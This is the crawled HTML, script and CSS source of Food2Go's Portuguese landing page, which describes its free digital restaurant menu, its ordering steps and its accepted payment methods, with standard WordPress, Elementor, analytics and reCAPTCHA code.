				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a07fbe" data-id="9a07fbe" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c27d2c elementor-widget elementor-widget-image" data-id="0c27d2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/013-window.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff23710 elementor-widget elementor-widget-heading" data-id="ff23710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Recebe a confirmação do Pedido.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68deabb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68deabb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-515222b5" data-id="515222b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-267b4eb elementor-view-framed elementor-shape-square elementor-widget elementor-widget-icon" data-id="267b4eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-store-alt"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22cd3d7" data-id="22cd3d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37ca7a7 elementor-widget elementor-widget-heading" data-id="37ca7a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Como funciona o Menu Digital?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a97a4b elementor-widget elementor-widget-heading" data-id="4a97a4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">No meu Negócio</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d98411a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d98411a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e23dfd5" data-id="e23dfd5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5737604 elementor-widget elementor-widget-image" data-id="5737604" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/012-laptop.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b476b2 elementor-widget elementor-widget-heading" data-id="4b476b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Pedido é recebido no Tablet e/ou na sua impressora.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29b0818" data-id="29b0818" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f843b3 elementor-widget elementor-widget-image" data-id="5f843b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/015-burger.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d49b46e elementor-widget elementor-widget-heading" data-id="d49b46e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Preparação do pedido.</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4a44ca8 elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4a44ca8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="168" height="210" src="https://website.food2go.pt/wp-content/uploads/swing_kuning-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-811c6db" data-id="811c6db" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-deffb4d elementor-widget elementor-widget-image" data-id="deffb4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/product.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c527fc3 elementor-widget elementor-widget-heading" data-id="c527fc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">O Staff leva os pedidos à mesa.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e22a2f8" data-id="e22a2f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c31cd73 elementor-widget elementor-widget-image" data-id="c31cd73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/boy-broad-smile-white.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15b3ce1 elementor-widget elementor-widget-heading" data-id="15b3ce1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Cliente fica satisfeito e avalia o serviço.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51aa2 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c51aa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d10caa9" data-id="d10caa9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbda482 elementor-widget elementor-widget-heading" data-id="fbda482" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Tipos de Pagamento que disponibilizamos</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5956aae elementor-widget elementor-widget-heading" data-id="5956aae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Opções de Pagamento Simples</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-049d234 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="049d234" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1465 gallery-columns-6 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="87" height="68" src="https://website.food2go.pt/wp-content/uploads/visa.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="87" height="68" src="https://website.food2go.pt/wp-content/uploads/mastercard.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="86" height="68" src="https://website.food2go.pt/wp-content/uploads/ApplePay.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="87" height="68" src="https://website.food2go.pt/wp-content/uploads/mbway.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="86" height="68" src="https://website.food2go.pt/wp-content/uploads/multibanco.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="87" height="68" src="https://website.food2go.pt/wp-content/uploads/dinheiro.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />
			</div></figure>
		</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-616c30d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="616c30d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1db3988e" data-id="1db3988e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37fef77c elementor-widget elementor-widget-heading" data-id="37fef77c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O menu digital <b>Grátis</b> mais bonito do mercado!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c257de2 elementor-widget elementor-widget-heading" data-id="c257de2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Pronto para começar?​</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ff25fa" data-id="3ff25fa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0a919c6 elementor-mobile-align-justify elementor-tablet-align-left elementor-align-center elementor-widget elementor-widget-button" data-id="0a919c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">Criar o meu Menu Grátis</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>

<script type="text/javascript">
  _nQc = '89306753';
  _nQs = 'WordPress-Plugin';
  _nQsv = '1.3.1';
  _nQt = new Date().getTime();
  (function() {
    var no = document.createElement('script'); no.type = 'text/javascript'; no.async = true;
    no.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'serve.albacross.com/track.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(no, s);
  })();
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://website.food2go.pt/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/website.food2go.pt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.0' id='share-link-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/website.food2go.pt\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1465,"title":"Food2Go%20%E2%80%93%20Takeaway%2C%20Delivery%2C%20Menu%20Digital%20e%20Reaproveitamento","excerpt":"","featuredImage":"https:\/\/website.food2go.pt\/wp-content\/uploads\/custom-\u2013-1-1024x538.png"}};
</script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://website.food2go.pt/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.0' id='preloaded-modules-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_9mTkRUFisXBlS5wEF93Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769192762104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://website.food2go.pt/wp-content/uploads/elementor/css/post-1349.css?ver=1697728428
body_size: 810
content:
.elementor-kit-1349{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-63edac3b:#4054B2;--e-global-color-2d51b7ad:#23A455;--e-global-color-3c8ab3f1:#FFF;--e-global-color-680431e5:#000000;--e-global-color-4ecfeef7:#F2F8F5;--e-global-color-43e58:#00EAE8;--e-global-color-282bf0b6:#2D2D2D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#A1A1A1;font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:300;line-height:30px;letter-spacing:0.5px;}.elementor-kit-1349 a{color:#00EAE8;font-family:"Ubuntu", Sans-serif;}.elementor-kit-1349 h1{color:#2D2D2D;font-family:"Ubuntu", Sans-serif;font-size:45px;font-weight:500;line-height:64px;letter-spacing:0.5px;}.elementor-kit-1349 h2{color:#2D2D2D;font-family:"Ubuntu", Sans-serif;font-size:40px;font-weight:300;line-height:55px;letter-spacing:0.5px;}.elementor-kit-1349 h3{color:#2D2D2D;font-family:"Ubuntu", Sans-serif;font-size:22px;font-weight:300;line-height:24px;letter-spacing:0.5px;}.elementor-kit-1349 h4{color:#2D2D2D;font-family:"Ubuntu", Sans-serif;font-size:20px;font-weight:400;line-height:34px;letter-spacing:0.5px;}.elementor-kit-1349 h5{color:#2D2D2D;font-family:"Ubuntu", Sans-serif;}.elementor-kit-1349 h6{color:#2D2D2D;font-family:"Ubuntu", Sans-serif;}.elementor-kit-1349 button,.elementor-kit-1349 input[type="button"],.elementor-kit-1349 input[type="submit"],.elementor-kit-1349 .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;letter-spacing:0.6px;color:#FFFFFF;background-color:#00EAE8;border-radius:12px 12px 12px 12px;padding:15px 50px 15px 50px;}.elementor-kit-1349 button:hover,.elementor-kit-1349 button:focus,.elementor-kit-1349 input[type="button"]:hover,.elementor-kit-1349 input[type="button"]:focus,.elementor-kit-1349 input[type="submit"]:hover,.elementor-kit-1349 input[type="submit"]:focus,.elementor-kit-1349 .elementor-button:hover,.elementor-kit-1349 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-kit-1349 label{color:#000000;font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;}.elementor-kit-1349 input:not([type="button"]):not([type="submit"]),.elementor-kit-1349 textarea,.elementor-kit-1349 .elementor-field-textual{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:300;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://website.food2go.pt/wp-content/uploads/elementor/css/post-1465.css?ver=1697728428
body_size: 7062
content:
.elementor-1465 .elementor-element.elementor-element-7fd28f05:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-7fd28f05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F8F5;}.elementor-1465 .elementor-element.elementor-element-7fd28f05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-7fd28f05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-3513d98b{text-align:center;}.elementor-1465 .elementor-element.elementor-element-3513d98b .elementor-heading-title{color:#000000;font-size:38px;line-height:46px;}.elementor-1465 .elementor-element.elementor-element-3513d98b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-310e3e2f{text-align:center;line-height:0.7em;}.elementor-1465 .elementor-element.elementor-element-310e3e2f > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-6a6dc6c{text-align:center;}.elementor-1465 .elementor-element.elementor-element-6a6dc6c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-720dd6e .elementor-button{font-size:15px;font-weight:400;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#00EAE8;border-style:solid;border-width:2px 2px 2px 2px;border-color:#00EAE8;border-radius:15px 15px 15px 15px;box-shadow:0px 10px 30px 0px rgba(68, 216, 240, 0.1);padding:22px 50px 22px 50px;}.elementor-1465 .elementor-element.elementor-element-720dd6e .elementor-button:hover, .elementor-1465 .elementor-element.elementor-element-720dd6e .elementor-button:focus{color:#FFFFFF;background-color:#000000;border-color:#000000;}.elementor-1465 .elementor-element.elementor-element-720dd6e .elementor-button:hover svg, .elementor-1465 .elementor-element.elementor-element-720dd6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-720dd6e > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-1465 .elementor-element.elementor-element-720dd6e{z-index:5;}.elementor-1465 .elementor-element.elementor-element-f7a1db4:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-f7a1db4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F8F5;}.elementor-1465 .elementor-element.elementor-element-f7a1db4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-f7a1db4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-84b6e31 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-84b6e31 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-a02fc8{width:172px;max-width:172px;top:35px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-a02fc8{left:20px;}body.rtl .elementor-1465 .elementor-element.elementor-element-a02fc8{right:20px;}.elementor-1465 .elementor-element.elementor-element-922674d{width:172px;max-width:172px;top:618px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-922674d{left:-53px;}body.rtl .elementor-1465 .elementor-element.elementor-element-922674d{right:-53px;}.elementor-1465 .elementor-element.elementor-element-b4e9346 img{width:100%;}.elementor-1465 .elementor-element.elementor-element-b4e9346{width:218px;max-width:218px;top:506px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-b4e9346{left:907px;}body.rtl .elementor-1465 .elementor-element.elementor-element-b4e9346{right:907px;}.elementor-1465 .elementor-element.elementor-element-4b67a50{width:201px;max-width:201px;top:147px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-4b67a50{left:927px;}body.rtl .elementor-1465 .elementor-element.elementor-element-4b67a50{right:927px;}.elementor-1465 .elementor-element.elementor-element-cc56184{text-align:center;z-index:5;}.elementor-1465 .elementor-element.elementor-element-cc56184 img{width:80%;}.elementor-1465 .elementor-element.elementor-element-cc56184 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-26ff665{margin-top:0px;margin-bottom:120px;padding:160px 0px 50px 0px;}.elementor-1465 .elementor-element.elementor-element-84cc859 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-575159e .elementor-heading-title{color:#A1A1A1;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-575159e{z-index:5;}.elementor-1465 .elementor-element.elementor-element-d16cba0 .elementor-heading-title{font-size:40px;font-weight:300;line-height:55px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-d16cba0 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-d16cba0{z-index:5;}.elementor-1465 .elementor-element.elementor-element-aa73e25{font-size:15px;font-weight:300;line-height:30px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-aa73e25 > .elementor-widget-container{padding:0px 100px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-33a72a9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#00EAE8;border-style:solid;border-width:2px 2px 2px 2px;border-color:#00EAE8;border-radius:15px 15px 15px 15px;box-shadow:0px 10px 30px 0px rgba(68, 216, 240, 0.1);padding:22px 50px 22px 50px;}.elementor-1465 .elementor-element.elementor-element-33a72a9 .elementor-button:hover, .elementor-1465 .elementor-element.elementor-element-33a72a9 .elementor-button:focus{color:#FFFFFF;background-color:#000000;border-color:#000000;}.elementor-1465 .elementor-element.elementor-element-33a72a9 .elementor-button:hover svg, .elementor-1465 .elementor-element.elementor-element-33a72a9 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-33a72a9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-1465 .elementor-element.elementor-element-33a72a9{z-index:5;}.elementor-1465 .elementor-element.elementor-element-f816c1f{text-align:left;z-index:2;}.elementor-1465 .elementor-element.elementor-element-f816c1f img{width:78%;border-radius:5px 5px 5px 5px;}.elementor-1465 .elementor-element.elementor-element-ed26624{width:197px;max-width:197px;top:564px;z-index:2;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-ed26624{left:307px;}body.rtl .elementor-1465 .elementor-element.elementor-element-ed26624{right:307px;}.elementor-1465 .elementor-element.elementor-element-c94323e{width:197px;max-width:197px;top:1321px;z-index:2;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-c94323e{left:434px;}body.rtl .elementor-1465 .elementor-element.elementor-element-c94323e{right:434px;}.elementor-1465 .elementor-element.elementor-element-9b34572{text-align:left;width:323px;max-width:323px;top:163px;z-index:4;}.elementor-1465 .elementor-element.elementor-element-9b34572 img{width:100%;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-9b34572{left:159px;}body.rtl .elementor-1465 